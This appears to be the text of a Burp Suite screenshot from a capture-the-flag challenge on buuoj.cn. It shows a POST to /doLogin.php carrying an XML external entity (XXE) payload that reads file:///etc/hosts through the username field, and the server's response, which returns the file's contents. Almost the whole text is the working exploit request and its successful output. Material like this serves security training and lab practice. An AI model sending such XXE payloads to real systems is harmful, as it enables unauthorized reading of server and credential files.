 Send Cancel < ▼ > ▼ Target: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buu
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 194
10 Origin: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///etc/hosts">
17 ]>
18 <user>
19 <username>
20 &admin;
21 </username>
22 <password>
23 123456
24 </password>
25 </user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Apr 2023 07:34:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 196
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
11 127.0.0.1 localhost
12 ::1 localhost ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 ff00::0 ip6-mcastprefix
15 ff02::1 ip6-allnodes
16 ff02::2 ip6-allrouters
17
18 </msg>
</result>